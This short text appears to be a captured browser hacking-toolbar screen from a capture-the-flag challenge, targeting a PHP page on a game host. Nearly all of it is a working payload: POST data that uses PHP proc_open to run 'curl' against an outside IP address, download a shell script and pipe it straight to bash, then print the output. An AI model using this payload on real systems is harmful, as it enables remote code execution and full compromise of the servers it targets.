 Load URL
https://ddsi8vsxw937al6q1x4i9g23q.node.game.sycsec.com/123.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=echo $command="curl 101.35.19.78/shell.txt|bash";$descriptorspec = array(1 => array("pipe", "w"));$handle =
proc_open($command ,$descriptorspec , $pipes);while(!feof($pipes[1])){echo fread($pipes[1], 1024);};